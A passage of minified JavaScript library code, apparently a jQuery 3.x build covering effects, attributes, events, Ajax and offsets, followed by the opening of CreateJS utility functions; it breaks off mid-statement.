e=ae(this,b.extend({},t),s);(i||J.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===s.queue?this.each(a):this.queue(s.queue,a)},stop:function(t,e,n){var r=function(t){var e=t.stop;delete t.stop,e(n)};return"string"!=typeof t&&(n=e,e=t,t=void 0),e&&!1!==t&&this.queue(t||"fx",[]),this.each(function(){var e=!0,i=null!=t&&t+"queueHooks",s=b.timers,a=J.get(this);if(i)a[i]&&a[i].stop&&r(a[i]);else for(i in a)a[i]&&a[i].stop&&ee.test(i)&&r(a[i]);for(i=s.length;i--;)s[i].elem!==this||null!=t&&s[i].queue!==t||(s[i].anim.stop(n),e=!1,s.splice(i,1));!e&&n||b.dequeue(this,t)})},finish:function(t){return!1!==t&&(t=t||"fx"),this.each(function(){var e,n=J.get(this),r=n[t+"queue"],i=n[t+"queueHooks"],s=b.timers,a=r?r.length:0;for(n.finish=!0,b.queue(this,t,[]),i&&i.stop&&i.stop.call(this,!0),e=s.length;e--;)s[e].elem===this&&s[e].queue===t&&(s[e].anim.stop(!0),s.splice(e,1));for(e=0;e<a;e++)r[e]&&r[e].finish&&r[e].finish.call(this);delete n.finish})}}),b.each(["toggle","show","hide"],function(t,e){var n=b.fn[e];b.fn[e]=function(t,r,i){return null==t||"boolean"==typeof t?n.apply(this,arguments):this.animate(ie(e,!0),t,r,i)}}),b.each({slideDown:ie("show"),slideUp:ie("hide"),slideToggle:ie("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(t,e){b.fn[t]=function(t,n,r){return this.animate(e,t,n,r)}}),b.timers=[],b.fx.tick=function(){var t,e=0,n=b.timers;for(Kt=Date.now();e<n.length;e++)(t=n[e])()||n[e]!==t||n.splice(e--,1);n.length||b.fx.stop(),Kt=void 0},b.fx.timer=function(t){b.timers.push(t),b.fx.start()},b.fx.interval=13,b.fx.start=function(){Zt||(Zt=!0,ne())},b.fx.stop=function(){Zt=null},b.fx.speeds={slow:600,fast:200,_default:400},b.fn.delay=function(e,n){return e=b.fx&&b.fx.speeds[e]||e,n=n||"fx",this.queue(n,function(n,r){var i=t.setTimeout(n,e);r.stop=function(){t.clearTimeout(i)}})},function(){var t=r.createElement("input"),e=r.createElement("select").appendChild(r.createElement("option"));t.type="checkbox",p.checkOn=""!==t.value,p.optSelected=e.selected,(t=r.createElement("input")).value="t",t.type="radio",p.radioValue="t"===t.value}();var oe,ce=b.expr.attrHandle;b.fn.extend({attr:function(t,e){return U(this,b.attr,t,e,arguments.length>1)},removeAttr:function(t){return this.each(function(){b.removeAttr(this,t)})}}),b.extend({attr:function(t,e,n){var r,i,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return void 0===t.getAttribute?b.prop(t,e,n):(1===s&&b.isXMLDoc(t)||(i=b.attrHooks[e.toLowerCase()]||(b.expr.match.bool.test(e)?oe:void 0)),void 0!==n?null===n?void b.removeAttr(t,e):i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:(t.setAttribute(e,n+""),n):i&&"get"in i&&null!==(r=i.get(t,e))?r:null==(r=b.find.attr(t,e))?void 0:r)},attrHooks:{type:{set:function(t,e){if(!p.radioValue&&"radio"===e&&P(t,"input")){var n=t.value;return t.setAttribute("type",e),n&&(t.value=n),e}}}},removeAttr:function(t,e){var n,r=0,i=e&&e.match(O);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),oe={set:function(t,e,n){return!1===e?b.removeAttr(t,n):t.setAttribute(n,n),n}},b.each(b.expr.match.bool.source.match(/\w+/g),function(t,e){var n=ce[e]||b.find.attr;ce[e]=function(t,e,r){var i,s,a=e.toLowerCase();return r||(s=ce[a],ce[a]=i,i=null!=n(t,e,r)?a:null,ce[a]=s),i}});var ue=/^(?:input|select|textarea|button)$/i,le=/^(?:a|area)$/i;function he(t){return(t.match(O)||[]).join(" ")}function de(t){return t.getAttribute&&t.getAttribute("class")||""}function fe(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(O)||[]}b.fn.extend({prop:function(t,e){return U(this,b.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each(function(){delete this[b.propFix[t]||t]})}}),b.extend({prop:function(t,e,n){var r,i,s=t.nodeType;if(3!==s&&8!==s&&2!==s)return 1===s&&b.isXMLDoc(t)||(e=b.propFix[e]||e,i=b.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=b.find.attr(t,"tabindex");return e?parseInt(e,10):ue.test(t.nodeName)||le.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),p.optSelected||(b.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),b.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){b.propFix[this.toLowerCase()]=this}),b.fn.extend({addClass:function(t){var e,n,r,i,s,a,o,c=0;if(_(t))return this.each(function(e){b(this).addClass(t.call(this,e,de(this)))});if((e=fe(t)).length)for(;n=this[c++];)if(i=de(n),r=1===n.nodeType&&" "+he(i)+" "){for(a=0;s=e[a++];)r.indexOf(" "+s+" ")<0&&(r+=s+" ");i!==(o=he(r))&&n.setAttribute("class",o)}return this},removeClass:function(t){var e,n,r,i,s,a,o,c=0;if(_(t))return this.each(function(e){b(this).removeClass(t.call(this,e,de(this)))});if(!arguments.length)return this.attr("class","");if((e=fe(t)).length)for(;n=this[c++];)if(i=de(n),r=1===n.nodeType&&" "+he(i)+" "){for(a=0;s=e[a++];)for(;r.indexOf(" "+s+" ")>-1;)r=r.replace(" "+s+" "," ");i!==(o=he(r))&&n.setAttribute("class",o)}return this},toggleClass:function(t,e){var n=typeof t,r="string"===n||Array.isArray(t);return"boolean"==typeof e&&r?e?this.addClass(t):this.removeClass(t):_(t)?this.each(function(n){b(this).toggleClass(t.call(this,n,de(this),e),e)}):this.each(function(){var e,i,s,a;if(r)for(i=0,s=b(this),a=fe(t);e=a[i++];)s.hasClass(e)?s.removeClass(e):s.addClass(e);else void 0!==t&&"boolean"!==n||((e=de(this))&&J.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===t?"":J.get(this,"__className__")||""))})},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+he(de(n))+" ").indexOf(e)>-1)return!0;return!1}});var pe=/\r/g;b.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=_(t),this.each(function(n){var i;1===this.nodeType&&(null==(i=r?t.call(this,n,b(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=b.map(i,function(t){return null==t?"":t+""})),(e=b.valHooks[this.type]||b.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))})):i?(e=b.valHooks[i.type]||b.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(pe,""):null==n?"":n:void 0}}),b.extend({valHooks:{option:{get:function(t){var e=b.find.attr(t,"value");return null!=e?e:he(b.text(t))}},select:{get:function(t){var e,n,r,i=t.options,s=t.selectedIndex,a="select-one"===t.type,o=a?null:[],c=a?s+1:i.length;for(r=s<0?c:a?s:0;r<c;r++)if(((n=i[r]).selected||r===s)&&!n.disabled&&(!n.parentNode.disabled||!P(n.parentNode,"optgroup"))){if(e=b(n).val(),a)return e;o.push(e)}return o},set:function(t,e){for(var n,r,i=t.options,s=b.makeArray(e),a=i.length;a--;)((r=i[a]).selected=b.inArray(b.valHooks.option.get(r),s)>-1)&&(n=!0);return n||(t.selectedIndex=-1),s}}}}),b.each(["radio","checkbox"],function(){b.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=b.inArray(b(t).val(),e)>-1}},p.checkOn||(b.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}),p.focusin="onfocusin"in t;var _e=/^(?:focusinfocus|focusoutblur)$/,ge=function(t){t.stopPropagation()};b.extend(b.event,{trigger:function(e,n,i,s){var a,o,c,u,l,d,f,p,m=[i||r],v=h.call(e,"type")?e.type:e,y=h.call(e,"namespace")?e.namespace.split("."):[];if(o=p=c=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!_e.test(v+b.event.triggered)&&(v.indexOf(".")>-1&&(v=(y=v.split(".")).shift(),y.sort()),l=v.indexOf(":")<0&&"on"+v,(e=e[b.expando]?e:new b.Event(v,"object"==typeof e&&e)).isTrigger=s?2:3,e.namespace=y.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+y.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=i),n=null==n?[e]:b.makeArray(n,[e]),f=b.event.special[v]||{},s||!f.trigger||!1!==f.trigger.apply(i,n))){if(!s&&!f.noBubble&&!g(i)){for(u=f.delegateType||v,_e.test(u+v)||(o=o.parentNode);o;o=o.parentNode)m.push(o),c=o;c===(i.ownerDocument||r)&&m.push(c.defaultView||c.parentWindow||t)}for(a=0;(o=m[a++])&&!e.isPropagationStopped();)p=o,e.type=a>1?u:f.bindType||v,(d=(J.get(o,"events")||{})[e.type]&&J.get(o,"handle"))&&d.apply(o,n),(d=l&&o[l])&&d.apply&&W(o)&&(e.result=d.apply(o,n),!1===e.result&&e.preventDefault());return e.type=v,s||e.isDefaultPrevented()||f._default&&!1!==f._default.apply(m.pop(),n)||!W(i)||l&&_(i[v])&&!g(i)&&((c=i[l])&&(i[l]=null),b.event.triggered=v,e.isPropagationStopped()&&p.addEventListener(v,ge),i[v](),e.isPropagationStopped()&&p.removeEventListener(v,ge),b.event.triggered=void 0,c&&(i[l]=c)),e.result}},simulate:function(t,e,n){var r=b.extend(new b.Event,n,{type:t,isSimulated:!0});b.event.trigger(r,null,e)}}),b.fn.extend({trigger:function(t,e){return this.each(function(){b.event.trigger(t,e,this)})},triggerHandler:function(t,e){var n=this[0];if(n)return b.event.trigger(t,e,n,!0)}}),p.focusin||b.each({focus:"focusin",blur:"focusout"},function(t,e){var n=function(t){b.event.simulate(e,t.target,b.event.fix(t))};b.event.special[e]={setup:function(){var r=this.ownerDocument||this,i=J.access(r,e);i||r.addEventListener(t,n,!0),J.access(r,e,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=J.access(r,e)-1;i?J.access(r,e,i):(r.removeEventListener(t,n,!0),J.remove(r,e))}}});var me=t.location,ve=Date.now(),ye=/\?/;b.parseXML=function(e){var n;if(!e||"string"!=typeof e)return null;try{n=(new t.DOMParser).parseFromString(e,"text/xml")}catch(t){n=void 0}return n&&!n.getElementsByTagName("parsererror").length||b.error("Invalid XML: "+e),n};var be=/\[\]$/,xe=/\r?\n/g,we=/^(?:submit|button|image|reset|file)$/i,Te=/^(?:input|select|textarea|keygen)/i;function Ee(t,e,n,r){var i;if(Array.isArray(e))b.each(e,function(e,i){n||be.test(t)?r(t,i):Ee(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)});else if(n||"object"!==y(e))r(t,e);else for(i in e)Ee(t+"["+i+"]",e[i],n,r)}b.param=function(t,e){var n,r=[],i=function(t,e){var n=_(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(Array.isArray(t)||t.jquery&&!b.isPlainObject(t))b.each(t,function(){i(this.name,this.value)});else for(n in t)Ee(n,t[n],e,i);return r.join("&")},b.fn.extend({serialize:function(){return b.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var t=b.prop(this,"elements");return t?b.makeArray(t):this}).filter(function(){var t=this.type;return this.name&&!b(this).is(":disabled")&&Te.test(this.nodeName)&&!we.test(t)&&(this.checked||!ut.test(t))}).map(function(t,e){var n=b(this).val();return null==n?null:Array.isArray(n)?b.map(n,function(t){return{name:e.name,value:t.replace(xe,"\r\n")}}):{name:e.name,value:n.replace(xe,"\r\n")}}).get()}});var Se=/%20/g,je=/#.*$/,Pe=/([?&])_=[^&]*/,Le=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ae=/^(?:GET|HEAD)$/,Ce=/^\/\//,Ie={},Re={},De="*/".concat("*"),Me=r.createElement("a");function Oe(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,s=e.toLowerCase().match(O)||[];if(_(n))for(;r=s[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function ke(t,e,n,r){var i={},s=t===Re;function a(o){var c;return i[o]=!0,b.each(t[o]||[],function(t,o){var u=o(e,n,r);return"string"!=typeof u||s||i[u]?s?!(c=u):void 0:(e.dataTypes.unshift(u),a(u),!1)}),c}return a(e.dataTypes[0])||!i["*"]&&a("*")}function Ne(t,e){var n,r,i=b.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&b.extend(!0,t,r),t}Me.href=me.href,b.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:me.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(me.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":De,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":b.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ne(Ne(t,b.ajaxSettings),e):Ne(b.ajaxSettings,t)},ajaxPrefilter:Oe(Ie),ajaxTransport:Oe(Re),ajax:function(e,n){"object"==typeof e&&(n=e,e=void 0),n=n||{};var i,s,a,o,c,u,l,h,d,f,p=b.ajaxSetup({},n),_=p.context||p,g=p.context&&(_.nodeType||_.jquery)?b(_):b.event,m=b.Deferred(),v=b.Callbacks("once memory"),y=p.statusCode||{},x={},w={},T="canceled",E={readyState:0,getResponseHeader:function(t){var e;if(l){if(!o)for(o={};e=Le.exec(a);)o[e[1].toLowerCase()]=e[2];e=o[t.toLowerCase()]}return null==e?null:e},getAllResponseHeaders:function(){return l?a:null},setRequestHeader:function(t,e){return null==l&&(t=w[t.toLowerCase()]=w[t.toLowerCase()]||t,x[t]=e),this},overrideMimeType:function(t){return null==l&&(p.mimeType=t),this},statusCode:function(t){var e;if(t)if(l)E.always(t[E.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||T;return i&&i.abort(e),S(0,e),this}};if(m.promise(E),p.url=((e||p.url||me.href)+"").replace(Ce,me.protocol+"//"),p.type=n.method||n.type||p.method||p.type,p.dataTypes=(p.dataType||"*").toLowerCase().match(O)||[""],null==p.crossDomain){u=r.createElement("a");try{u.href=p.url,u.href=u.href,p.crossDomain=Me.protocol+"//"+Me.host!=u.protocol+"//"+u.host}catch(t){p.crossDomain=!0}}if(p.data&&p.processData&&"string"!=typeof p.data&&(p.data=b.param(p.data,p.traditional)),ke(Ie,p,n,E),l)return E;for(d in(h=b.event&&p.global)&&0==b.active++&&b.event.trigger("ajaxStart"),p.type=p.type.toUpperCase(),p.hasContent=!Ae.test(p.type),s=p.url.replace(je,""),p.hasContent?p.data&&p.processData&&0===(p.contentType||"").indexOf("application/x-www-form-urlencoded")&&(p.data=p.data.replace(Se,"+")):(f=p.url.slice(s.length),p.data&&(p.processData||"string"==typeof p.data)&&(s+=(ye.test(s)?"&":"?")+p.data,delete p.data),!1===p.cache&&(s=s.replace(Pe,"$1"),f=(ye.test(s)?"&":"?")+"_="+ve+++f),p.url=s+f),p.ifModified&&(b.lastModified[s]&&E.setRequestHeader("If-Modified-Since",b.lastModified[s]),b.etag[s]&&E.setRequestHeader("If-None-Match",b.etag[s])),(p.data&&p.hasContent&&!1!==p.contentType||n.contentType)&&E.setRequestHeader("Content-Type",p.contentType),E.setRequestHeader("Accept",p.dataTypes[0]&&p.accepts[p.dataTypes[0]]?p.accepts[p.dataTypes[0]]+("*"!==p.dataTypes[0]?", "+De+"; q=0.01":""):p.accepts["*"]),p.headers)E.setRequestHeader(d,p.headers[d]);if(p.beforeSend&&(!1===p.beforeSend.call(_,E,p)||l))return E.abort();if(T="abort",v.add(p.complete),E.done(p.success),E.fail(p.error),i=ke(Re,p,n,E)){if(E.readyState=1,h&&g.trigger("ajaxSend",[E,p]),l)return E;p.async&&p.timeout>0&&(c=t.setTimeout(function(){E.abort("timeout")},p.timeout));try{l=!1,i.send(x,S)}catch(t){if(l)throw t;S(-1,t)}}else S(-1,"No Transport");function S(e,n,r,o){var u,d,f,x,w,T=n;l||(l=!0,c&&t.clearTimeout(c),i=void 0,a=o||"",E.readyState=e>0?4:0,u=e>=200&&e<300||304===e,r&&(x=function(t,e,n){for(var r,i,s,a,o=t.contents,c=t.dataTypes;"*"===c[0];)c.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in o)if(o[i]&&o[i].test(r)){c.unshift(i);break}if(c[0]in n)s=c[0];else{for(i in n){if(!c[0]||t.converters[i+" "+c[0]]){s=i;break}a||(a=i)}s=s||a}if(s)return s!==c[0]&&c.unshift(s),n[s]}(p,E,r)),x=function(t,e,n,r){var i,s,a,o,c,u={},l=t.dataTypes.slice();if(l[1])for(a in t.converters)u[a.toLowerCase()]=t.converters[a];for(s=l.shift();s;)if(t.responseFields[s]&&(n[t.responseFields[s]]=e),!c&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),c=s,s=l.shift())if("*"===s)s=c;else if("*"!==c&&c!==s){if(!(a=u[c+" "+s]||u["* "+s]))for(i in u)if((o=i.split(" "))[1]===s&&(a=u[c+" "+o[0]]||u["* "+o[0]])){!0===a?a=u[i]:!0!==u[i]&&(s=o[0],l.unshift(o[1]));break}if(!0!==a)if(a&&t.throws)e=a(e);else try{e=a(e)}catch(t){return{state:"parsererror",error:a?t:"No conversion from "+c+" to "+s}}}return{state:"success",data:e}}(p,x,E,u),u?(p.ifModified&&((w=E.getResponseHeader("Last-Modified"))&&(b.lastModified[s]=w),(w=E.getResponseHeader("etag"))&&(b.etag[s]=w)),204===e||"HEAD"===p.type?T="nocontent":304===e?T="notmodified":(T=x.state,d=x.data,u=!(f=x.error))):(f=T,!e&&T||(T="error",e<0&&(e=0))),E.status=e,E.statusText=(n||T)+"",u?m.resolveWith(_,[d,T,E]):m.rejectWith(_,[E,T,f]),E.statusCode(y),y=void 0,h&&g.trigger(u?"ajaxSuccess":"ajaxError",[E,p,u?d:f]),v.fireWith(_,[E,T]),h&&(g.trigger("ajaxComplete",[E,p]),--b.active||b.event.trigger("ajaxStop")))}return E},getJSON:function(t,e,n){return b.get(t,e,n,"json")},getScript:function(t,e){return b.get(t,void 0,e,"script")}}),b.each(["get","post"],function(t,e){b[e]=function(t,n,r,i){return _(n)&&(i=i||r,r=n,n=void 0),b.ajax(b.extend({url:t,type:e,dataType:i,data:n,success:r},b.isPlainObject(t)&&t))}}),b._evalUrl=function(t){return b.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,throws:!0})},b.fn.extend({wrapAll:function(t){var e;return this[0]&&(_(t)&&(t=t.call(this[0])),e=b(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map(function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t}).append(this)),this},wrapInner:function(t){return _(t)?this.each(function(e){b(this).wrapInner(t.call(this,e))}):this.each(function(){var e=b(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)})},wrap:function(t){var e=_(t);return this.each(function(n){b(this).wrapAll(e?t.call(this,n):t)})},unwrap:function(t){return this.parent(t).not("body").each(function(){b(this).replaceWith(this.childNodes)}),this}}),b.expr.pseudos.hidden=function(t){return!b.expr.pseudos.visible(t)},b.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},b.ajaxSettings.xhr=function(){try{return new t.XMLHttpRequest}catch(t){}};var He={0:200,1223:204},Fe=b.ajaxSettings.xhr();p.cors=!!Fe&&"withCredentials"in Fe,p.ajax=Fe=!!Fe,b.ajaxTransport(function(e){var n,r;if(p.cors||Fe&&!e.crossDomain)return{send:function(i,s){var a,o=e.xhr();if(o.open(e.type,e.url,e.async,e.username,e.password),e.xhrFields)for(a in e.xhrFields)o[a]=e.xhrFields[a];for(a in e.mimeType&&o.overrideMimeType&&o.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)o.setRequestHeader(a,i[a]);n=function(t){return function(){n&&(n=r=o.onload=o.onerror=o.onabort=o.ontimeout=o.onreadystatechange=null,"abort"===t?o.abort():"error"===t?"number"!=typeof o.status?s(0,"error"):s(o.status,o.statusText):s(He[o.status]||o.status,o.statusText,"text"!==(o.responseType||"text")||"string"!=typeof o.responseText?{binary:o.response}:{text:o.responseText},o.getAllResponseHeaders()))}},o.onload=n(),r=o.onerror=o.ontimeout=n("error"),void 0!==o.onabort?o.onabort=r:o.onreadystatechange=function(){4===o.readyState&&t.setTimeout(function(){n&&r()})},n=n("abort");try{o.send(e.hasContent&&e.data||null)}catch(t){if(n)throw t}},abort:function(){n&&n()}}}),b.ajaxPrefilter(function(t){t.crossDomain&&(t.contents.script=!1)}),b.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return b.globalEval(t),t}}}),b.ajaxPrefilter("script",function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")}),b.ajaxTransport("script",function(t){var e,n;if(t.crossDomain)return{send:function(i,s){e=b("<script>").prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&s("error"===t.type?404:200,t.type)}),r.head.appendChild(e[0])},abort:function(){n&&n()}}});var qe=[],Be=/(=)\?(?=&|$)|\?\?/;b.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=qe.pop()||b.expando+"_"+ve++;return this[t]=!0,t}}),b.ajaxPrefilter("json jsonp",function(e,n,r){var i,s,a,o=!1!==e.jsonp&&(Be.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Be.test(e.data)&&"data");if(o||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=_(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,o?e[o]=e[o].replace(Be,"$1"+i):!1!==e.jsonp&&(e.url+=(ye.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return a||b.error(i+" was not called"),a[0]},e.dataTypes[0]="json",s=t[i],t[i]=function(){a=arguments},r.always(function(){void 0===s?b(t).removeProp(i):t[i]=s,e[i]&&(e.jsonpCallback=n.jsonpCallback,qe.push(i)),a&&_(s)&&s(a[0]),a=s=void 0}),"script"}),p.createHTMLDocument=function(){var t=r.implementation.createHTMLDocument("").body;return t.innerHTML="<form></form><form></form>",2===t.childNodes.length}(),b.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(p.createHTMLDocument?((i=(e=r.implementation.createHTMLDocument("")).createElement("base")).href=r.location.href,e.head.appendChild(i)):e=r),a=!n&&[],(s=L.exec(t))?[e.createElement(s[1])]:(s=gt([t],e,a),a&&a.length&&b(a).remove(),b.merge([],s.childNodes)));var i,s,a},b.fn.load=function(t,e,n){var r,i,s,a=this,o=t.indexOf(" ");return o>-1&&(r=he(t.slice(o)),t=t.slice(0,o)),_(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),a.length>0&&b.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done(function(t){s=arguments,a.html(r?b("<div>").append(b.parseHTML(t)).find(r):t)}).always(n&&function(t,e){a.each(function(){n.apply(this,s||[t.responseText,e,t])})}),this},b.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(t,e){b.fn[e]=function(t){return this.on(e,t)}}),b.expr.pseudos.animated=function(t){return b.grep(b.timers,function(e){return t===e.elem}).length},b.offset={setOffset:function(t,e,n){var r,i,s,a,o,c,u=b.css(t,"position"),l=b(t),h={};"static"===u&&(t.style.position="relative"),o=l.offset(),s=b.css(t,"top"),c=b.css(t,"left"),("absolute"===u||"fixed"===u)&&(s+c).indexOf("auto")>-1?(a=(r=l.position()).top,i=r.left):(a=parseFloat(s)||0,i=parseFloat(c)||0),_(e)&&(e=e.call(t,n,b.extend({},o))),null!=e.top&&(h.top=e.top-o.top+a),null!=e.left&&(h.left=e.left-o.left+i),"using"in e?e.using.call(t,h):l.css(h)}},b.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each(function(e){b.offset.setOffset(this,t,e)});var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===b.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===b.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((i=b(t).offset()).top+=b.css(t,"borderTopWidth",!0),i.left+=b.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-b.css(r,"marginTop",!0),left:e.left-i.left-b.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var t=this.offsetParent;t&&"static"===b.css(t,"position");)t=t.offsetParent;return t||mt})}}),b.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(t,e){var n="pageYOffset"===e;b.fn[t]=function(r){return U(this,function(t,r,i){var s;if(g(t)?s=t:9===t.nodeType&&(s=t.defaultView),void 0===i)return s?s[e]:t[r];s?s.scrollTo(n?s.pageXOffset:i,n?i:s.pageYOffset):t[r]=i},t,r,arguments.length)}}),b.each(["top","left"],function(t,e){b.cssHooks[e]=qt(p.pixelPosition,function(t,n){if(n)return n=Ft(t,e),kt.test(n)?b(t).position()[e]+"px":n})}),b.each({Height:"height",Width:"width"},function(t,e){b.each({padding:"inner"+t,content:e,"":"outer"+t},function(n,r){b.fn[r]=function(i,s){var a=arguments.length&&(n||"boolean"!=typeof i),o=n||(!0===i||!0===s?"margin":"border");return U(this,function(e,n,i){var s;return g(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(s=e.documentElement,Math.max(e.body["scroll"+t],s["scroll"+t],e.body["offset"+t],s["offset"+t],s["client"+t])):void 0===i?b.css(e,n,o):b.style(e,n,i,o)},e,a?i:void 0,a)}})}),b.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(t,e){b.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}),b.fn.extend({hover:function(t,e){return this.mouseenter(t).mouseleave(e||t)}}),b.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)}}),b.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),_(t))return r=s.call(arguments,2),(i=function(){return t.apply(e||this,r.concat(s.call(arguments)))}).guid=t.guid=t.guid||b.guid++,i},b.holdReady=function(t){t?b.readyWait++:b.ready(!0)},b.isArray=Array.isArray,b.parseJSON=JSON.parse,b.nodeName=P,b.isFunction=_,b.isWindow=g,b.camelCase=G,b.type=y,b.now=Date.now,b.isNumeric=function(t){var e=b.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},"function"==typeof define&&define.amd&&define("jquery",[],function(){return b});var Ue=t.jQuery,Xe=t.$;return b.noConflict=function(e){return t.$===b&&(t.$=Xe),e&&t.jQuery===b&&(t.jQuery=Ue),b},e||(t.jQuery=t.$=b),b}),this.createjs=this.createjs||{},createjs.extend=function(t,e){"use strict";function n(){this.constructor=t}return n.prototype=e.prototype,t.prototype=new n},this.createjs=this.createjs||{},createjs.promote=function(t,e){"use strict";var n=t.prototype,r=Object.getPrototypeOf&&Object.getPrototypeOf(n)||n.__proto__;if(r)for(var i in n[(e+="_")+"constructor"]=r.constructor,r)n.hasOwnProperty(i)&&"function"==typeof r[i]&&(n[e+i]=r[i]);return t},this.createjs=this.createjs||{},createjs.indexOf=function(t,e){"use strict";for(var n=0,r=t.length;r>n;n++)if(e===t[n])return n;return-1},this.createjs=this.createjs||{},function(){"use strict";function t(t,e,n){this.type=t,this.target=null,this.currentTarget=null,this.eventPhase=0,this.bubbles=!!e,this.cancelable=!!n,this.timeStamp=(new Date).getTime(),this.defaultPrevented=!1,this.propagationStopped=!1,this.immediatePropagationStopped=!1,this.removed=!1}var 